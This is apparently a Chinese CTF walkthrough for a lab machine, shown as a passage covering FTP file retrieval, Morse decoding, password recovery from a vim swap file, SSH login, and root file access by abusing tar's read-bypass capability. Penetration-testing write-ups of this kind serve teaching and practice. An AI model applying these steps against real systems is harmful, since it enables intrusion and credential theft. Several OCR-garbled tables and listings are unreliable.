| ###                           |                      |           |           |                 |           |              |            |                    |       |       |      |           |        |    |     |   |      |  |
| #                             | #                    |           | 1         | 1               |           | #            |            | #####              | #     | #     | ##   | ######    | #      | #  | #   | 1 |      |  |
| #                             | ##                   |           | 1         | \$              |           | #            |            | #                  | #     | #     | #    | #         | #      | ## | #   | # | #    |  |
| /i # iii                      | #                    | #         | 1         |                 |           | #            |            | #                  | #     | #     | #    | #         | #      | #  | # # | # |      |  |
| Vot#eup                       | #                    | #         | 1         |                 |           | #            |            | #                  | #     | ###   | #### | #         | #      | #  | # # | # | #### |  |
| /mi#ste                       | #                    |           | #         | 1               |           | #            |            | #                  | #     | #     | #    | #         | #      | #  | ##  | # | #    |  |
| ###                           | #                    |           | 1         | 1               |           | #            |            | 4030#              | #     | #     | #    | #         | #      | #  | #   | 1 |      |  |
| norrisa<br>2c2836a<br>norrisa | sirr<br>138c<br>sirr | 01<br>:0e | n:<br>e71 | \$<br>F7!<br>\$ | ca<br>529 | it u<br>Daa0 | ise<br>176 | r.txt<br>4a6414d0  |       |       |      |           |        |    |     |   |      |  |

## 3.11 查找敏感信息

norris@sirrom:~/ftp/files\$ cat /etc/passwd | grep -v nologin root:x:0:0:root:/root:/bin/bash sync:x:4:65534:sync:/bin:/bin/sync tss:x:105:111:TPM2 software stack,,,:/var/lib/tpm:/bin/false speech-dispatcher:x:112:29:Speech Dispatcher,,:/var/run/speech-dispatcher:/bin/false hplip:x:117:7:HPLIP system user,,:/var/run/hplip:/bin/false Debian-gdm:x:118:125:Gnome Display Manager:/var/lib/gdm3:/bin/false morris:x:100:1000:morris,,,:/home/morris:/bin/bash norris:x:1001:1001:norris,,:/home/norris:/bin/bash

在 ftp 目录下发现四个文件

norris@sirrom:~/ftp/files\$ ls -al total 972 drwxr-xr-x 2 norris norris 4096 Oct 11 05:19 . dr-xr-xr-x 3 nobody nogroup 4096 Oct 11 03:39 . -r------ 1 norris norris 6301 Oct 11 02:47 backups.bak -r------ 1 norris norris 39610 Oct 11 02:16 game.jpg.bak -r------ 1 norris norris 29 Oct 11 02:26 hits.txt.bak -r------ 1 norris norris 932659 Oct 11 01:43 m.gif.bak

### 3.12 发现摩斯密码

norris 登录 ftp

```
:~/The-dots# ftp 192.168.0.180
Connected to 192.168.0.180.
220 Welcome to Heaven!
Name (192.168.0.180:root): norris
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 2 1001
                        1001
                                     4096 Oct 11 05:19 files
226 Directory send OK.
ftp> cd files
250 Directory successfully changed.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
            1 1001
                        1001
                                     6301 Oct 11 02:47 backups.bak
-r-----
            1 1001
                        1001
                                    39610 Oct 11 02:16 game.jpg.bak
-r-----
            1 1001
                                     29 Oct 11 02:26 hits.txt.bak
-r-----
                        1001
             1 1001
-r-----
                        1001
                                   932659 Oct 11 01:43 m.gif.bak
226 Directory send OK.
ftp> get game.jpg.bak
local: game.jpg.bak remote: game.jpg.bak
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for game.jpg.bak (39610 bytes).
226 Transfer complete.
39610 bytes received in 0.05 secs (837.5369 kB/s)
ftp> get hits.txt.bak
local: hits.txt.bak remote: hits.txt.bak
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for hits.txt.bak (29 bytes).
226 Transfer complete.
29 bytes received in 0.01 secs (4.7462 kB/s)
ftp> get m.gif.bak
local: m.gif.bak remote: m.gif.bak
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for m.gif.bak (932659 bytes).
226 Transfer complete.
```

exiftool game.jpg.bak

| rootakali:~/The-dots# exiftoo | l game.iog.bak                                                                                                    |
|-------------------------------|----------------------------------------------------------------------------------------------------|
| ExifTool Version Number       | : 11.76                                                                                                    |
| File Name                     | : game.jpg.bak                                                                                                    |
| Directory                     | th te. constitutional Shutdown                                                                                                |
| File Size                     | ad: 39 kB5: pipe error (3): Connection reset by neer: file /build/firefox-esr-toyv6X/firefox-esr-68.2.Mesr/inc/chronium/src/c |
| File Modification Date/Time   | : 2020:01:05 00:13:23-09:00                                                                                                   |
| File Access Date/Time         | : 2020:01:06 00:13:23-09:00                                                                                                   |
| File Inode Change Date/Time   | : 2020:01:06 00:13:23-09:00                                                                                                   |
| File Permissions              | ad]: rw-rrne error (3): Connection reset by neer: file /build/firefox-esr-tovy6X/firefox-esr-58.2.0esr/ipc/chromium/src/c     |
| File Type                     | : JPEG                                                                                                    |
| File Type Extension           | : jpg                                                                                                    |
| MIME Type                     | : image/jpeg                                                                                                    |
| JFIF Version                  | : 1.01                                                                                                    |
| Resolution Unit               | : inches                                                                                                    |
| X Resolution                  | : 192                                                                                                    |
| Y Resolution                  | r d:r192 http://193.168.0.Box -w /wsr/share/wordlists/dirbuster/directory-list-3.3-mediam.txt -t 100                          |
| Exif Byte Order               | : Big-endian (Motorola, MM)                                                                                                   |
| Orientation                   | : Horizontal (normal)                                                                                                    |
| Comment even (STheColonial) 5 | -Chelining-Melie (1111), Melieninge, Melining and Annuel (1111), Annuel (1111), Annuel (1111), Annuel (1111), A               |
|                               | **                                                                                                    |
| [aUrlibtip+≠229               | Heldhillin al an an anna anna an te ann te anna an an an an an an an tea a tea an te anna an an an                            |
| (44) Thesadariiii             |                                                                                                    |
| [++ Hedlines/ust/shar         |                                                                                                    |
|                               |                                                                                                    |
| lilles.Age estime suberteer   |                                                                                                    |
| leluzieretin e . estruito     |                                                                                                    |
|                               |                                                                                                    |
| +020/01/01 ++:20121.011+++++  |                                                                                                    |
| +++                           |                                                                                                    |
| Image Width                   | : 712                                                                                                    |
| Image Height                  | : 350                                                                                                    |
| Encoding Process              | : Progressive DCT, Huffman coding                                                                                             |
| Bits Per Sample               | : 8                                                                                                    |
| Color Components              | : 3                                                                                                    |
| Y Cb Cr Sub Sampling          | : YCbCr4:4:4 (1 1)                                                                                                    |
| Image Size                    | : 712×350                                                                                                    |
| Megapixels                    | : 0.249                                                                                                    |
| root@kali:~/The-dots#         |                                                                                                    |
|                               |                                                                                                    |

### 3.13 解密摩斯密码

#### https://gchq.github.io/CyberChef/

|                           |                                      | onensive security - Exploit-DB                                                                                                    |                                                                                                    |
|---------------------------|--------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Last build: 1             | 7 days ago - v9 supports multiple ir | nputs and a Node API allowing you to pro                                                                                                    | ogram Options 🔅 About / Support 🖓                                                                                                    |
| Recipe                    | 8 🖿 🖬                                | Input                                                                                                    | length: 1573 +  ∋ i m                                                                                                    |
| From Morse Code           | ⊘ 11                                 | ······································                                                                                                    |                                                                                                    |
| Letter delimiter<br>Space | Word delimiter<br>Line feed          |                                                                                                    |                                                                                                    |
|                           |                                      | Output<br>HEY NORRIS, YOU'VE MADE THIS FAM<br>YOU SURELY MISSED ME, DIDN'T YOU<br>UNABLE TO FIND MY CHARGER SO QU<br>SHUTS DOWN AUTOMATICALLY. I AM<br>'SECRETFILE' WHICH IS PUBLICLY | Start: 347<br>end: 347<br>length: 0<br>Ines: 1<br>R. FAR FAR FROM HEAVEN WANNA SEE HELL NOW? HAHA<br>U? OH DAMN MY BATTERY IS ABOUT TO DIE AND I AM<br>ICKLY LEAVING A HINT IN HERE BEFORE THIS SYSTEM<br>SAVING THE GATEWAY TO MY DUNGEON IN A<br>ACCESSIBLE. |
|                           |                                      |                                                                                                    |                                                                                                    |

HEY NORRIS, YOU'VE MADE THIS FAR. FAR FAR FROM HEAVEN WANNA SEE HELL NOW? HAHA YOU SURELY MISSED ME, DIDN'T YOU? OH DAMN MY BATTERY IS ABOUT TO DIE AND I AM UNABLE TO FIND MY CHARGER SO QUICKLY LEAVING A HINT IN HERE BEFORE THIS SYSTEM SHUTS DOWN AUTOMATICALLY. I AM SAVING THE GATEWAY TO MY DUNGEON IN A 'SECRETFILE' WHICH IS PUBLICLY ACCESSIBLE.

|                                                                              |                                                                  |                                                                          |                                                 |                    | ingite               |                     | 1000 / PP          | 1887+ 1586 AP     | -PP\$66 789      |             |
|------------------------------------------------------------------------------|------------------------------------------------------------------|--------------------------------------------------------------------------|-------------------------------------------------|--------------------|----------------------|---------------------|--------------------|-------------------|------------------|-------------|
| 检测到英语 ▼                                                                      |                                                                  | 中文 🔻                                                                     | 翻译                                              | 人工翻译               |                      |                     |                    |                   | C.               | <u>کې</u>   |
| HEY NORRIS, YOU'VE<br>SEE HELL NOW? HA                                       | E MADE THIS<br>HA YOU SURE                                       | FAR. FAR FAR FRO<br>ELY MISSED ME, DI                                    | M HEAVEN WANN<br>DN'T YOU? OH DA                | IA × 嘿,请<br>MN 吗?可 | 里斯,你已<br>,该死的,       | 经走了这么远。<br>我的电池快没电了 | 远在天边想见身<br>7,我找不到那 | 息吗?哈哈,(<br>我的充电器了 | 你一定很想我<br>,所以在系统 | 》,不是<br>自动关 |
| IY BATTERY IS ABO<br>SO QUICKLY LEAVIN<br>DOWN AUTOMATICA<br>SECRETFILE' WHI | UT TO DIE AN<br>G A HINT IN HE<br>LLLY. I AM SAV<br>CH IS PUBLIC | D I AM UNABLE TO<br>ERE BEFORE THIS<br>ING THE GATEWAY<br>LY ACCESSIBLE. | FIND MY CHARGE<br>SYSTEM SHUTS<br>TO MY DUNGEON | ER 闭之育<br>的"SE     | i,在这里留<br>CRETFILE"= | 下一个提示。我I<br>户。      | E在将通往地名            | <b>羊的网关保存</b>     | 在一个可公开           | 访问          |

# 3.14 获取用户 morris 密码

读取 www 目录下的 secretfile

| -rw-rr 1 www-data www-d<br>-rw 1 www-data www-d<br>norrisasirrom:/war/www/html | ata 99 Oct 11 10:32 secretfile<br>ata 12288 Oct 11 10:32 .secretfile.swp<br>\$ cat secretfile |
|--------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------|
| I see you're here for the p                                                    | assword. Holy Moly! Battery is dying !! Mentioning below for reference.                       |
| norris@sirrom:/var/www/html                                                    | \$                                                                                            |

swp 是编辑器突然断电或者 ctrl+z 产生的文件

wget http://192.168.0.180/.secretfile.swp



strings .secretfile.swp



morris blehguessme090

## 3.15 登录 ssh

ssh morris@192.168.0.180 -p 7822

```
Ssn: connect to nost 192.108.0.100 port 782. connection refused
root@kali:-/The-dots# ssh morris@192.168.0.180 -p 7822
morris@192.168.0.180's password:
Linux sirrom 4.19.0-6-amd64 #1 SMP Debian 4.19.67-2+deb10u1 (2019-09-20) x86_64
  The programs included with the Debian GNU/Linux system are free software;
 the exact distribution terms for each program are described in the individual files in /usr/share/doc/*/copyright.
 Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law.
 ###
                                                                                                                                                                                            # #
## #
# # #
# ##
# ##
          #
                                                                              #####
                                                                                                           #
                                                                                                                                                     #####
                                                            #
                                                                                                                               ##
                                                                                                                                                                                 #
                                                                                                                                                                                                                         ####
                           #
                                          #
                           ## #
# # #
# # #
                                                                                                                                                                                                                      # #
          #
                                                            #
                                                                                                                                                                                                                                      #
                                                                                   # #
                                                                                                                                                         # #
                                                                                                                                                                                 # # # # #
                                                           ##
          #
                                                                                                           #
                                                                                                                                  #
                                                                                                                          #
          #
                                                                                                           #
                                                                                                                          #######
                                                                                                                                                          #
                                                                                                                                                                                                                               ####
                                                                                                                                                                                                            ##
                           ##
                                       ##
                                                            # #
                                                                                                            #
                                                                                                                                        #
                                                                                                                                                          #
                                                                                                                                                                                                                       #
                                                                                                                                                                                                                                      #
                                                                                                                          ##
                                          #
                                                                                   #
                                                                                                           #
                                                                                                                                         #
                                                                                                                                                                                                 #
                                                                                                                                                                                                                          .....
       ###
                                                                                                                                                          #
 morris@sirrom:~$ ls -al
total 56
total 55

drwxr-xr-x 8 morris morris 4096 Oct 11 20:10 .

drwxr-xr-x 4 root root 4096 Oct 11 03:34 .

-rw------ 1 morris morris 1 Oct 11 20:39 .bash_history

-rw-r-r-- 1 morris morris 220 Oct 11 03:08 .bash_logout

-rw-r---- 9 morris morris 3526 Oct 11 03:08 .bash_logout

-rw-r---- 10 morris morris 4096 Oct 11 03:15 .cache

drwx------ 9 morris morris 4096 Oct 11 03:14 .config

drwx------ 10 morris morris 4096 Oct 11 03:14 .config

drwx------ 1 morris morris 1884 Oct 11 20:10 .ICEauthority

drwx------ 1 morris morris 1884 Oct 11 03:14 .local

-rw-r-r-- 1 morris morris 4096 Oct 11 03:08 .profile

drwx----- 2 morris morris 4096 Oct 11 03:25 .ssh

drwxr-xr-x 2 morris morris 4096 Oct 11 03:28 .Xauthority

morris@sirrom:-$
```

### 3.16 拿到 root.txt

这个靶机的提权是比较难的。

/sbin/getcap -r / 2>/dev/null

```
norris@sirrom:/var/www/html$ /sbin/getcap -r / 2>/dev/null
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bind_service,cap_net_admin+ep
/usr/bin/tar = cap_dac_read_search+ep
/usr/bin/gnome-keyring-daemon = cap_ipc_lock+ep
/usr/bin/ping = cap_net_raw+ep
norris@sirrom:/var/www/html$
```

/usr/bin/tar = cap\_dac\_read\_search+ep

可以 绕过文件的读权限检查和目录的读和执行权限检查。

tar 打包/root

tar -zcvf root.tar.gz /root

```
norris@sirrom:/tmp$ tar -zcvf root.tar.gz /root
tar: Removing leading `/' from member names
/root/
/root/root.txt
/root/.bashrc
/root/.gnupg/
/root/.gnupg/private-keys-v1.d/
/root/.bash_history
/root/.cache/
/root/.local/
/root/.local/share/
/root/.local/share/nano/
/root/.profile
norris@sirrom:/tmp$
```

解压文件

tar -zxvf root.tar.gz

| norrisasir | rom | :/tmp\$ | ls -al |      |     |    |       |                                             |
|------------|-----|---------|--------|------|-----|----|-------|---------------------------------------------|
| total 52   |     |         |        |      |     |    |       |                                             |
| drwxrwxrwt | 12  | root    | root   | 4096 | Jan | 6  | 15:29 |                                             |
| drwxr-xr-x | 19  | root    | root   | 4096 | 0ct | 11 | 02:36 |                                             |
| drwxrwxrwt | 2   | root    | root   | 4096 | Jan | 6  | 13:42 | .font-unax                                  |
| drwxrwxrwt | 2   | root    | root   | 4096 | Jan | 6  | 13:42 | .ICE-unix                                   |
| drwx       | 2   | root    | root   | 4096 | Jan | 6  | 13:42 | pulse-PKdhtXMmr18n25(Floppy),29(audio),30(d |
| drwx       | 5   | norris  | norris | 4096 | 0ct | 11 | 20:35 | root                                        |
| -rw-rr     | 1   | norris  | norris | 1038 | Jan | 6  | 15:27 | root.tar.gz                                 |
| drwx       | 3   | root    | root   | 4096 | Jan | 6  | 13:42 | systemd-private-a48fd5abbf484ff99f13a708c8c |
| drwx       | 3   | root    | root   | 4096 | Jan | 6  | 13:42 | systemd-private-a48fd5abbf484ff99f13a708c8c |
| drwx       | 3   | root    | root   | 4096 | Jan | 6  | 13:42 | systemd-private-a48fd5abbf484ff99f13a708c8c |
| drwxrwxrwt | 2   | root    | root   | 4096 | Jan | 6  | 13:42 | .Test-unix                                  |
| drwxrwxrwt | 2   | root    | root   | 4096 | Jan | 6  | 13:42 | X11-unix                                    |
| drwxrwxrwt | 2   | root    | root   | 4096 | Jan | 6  | 13:42 | XIM-unix                                    |
| nonnicacin | HOM | ·/+mn¢  |        |      |     |    |       |                                             |

```
drwxrwxrwt 2 root root 4096 Jan 6 13:42 pxed-time
norris@sirrom:/tmp$ cd root
norris@sirrom:/tmp/root$ ls
root.txt
norris@sirrom:/tmp/root$ cat root.txt
8fc9376d961670ca10be270d52eda423
norris@sirrom:/tmp/root$
```

### 4 总结

- nfs 检测
- jsfuck 编码解密
- 摩斯密文解密
- hydra 测试 ssh 安全
- getcap 文件分析 ۲
- tar 打包文件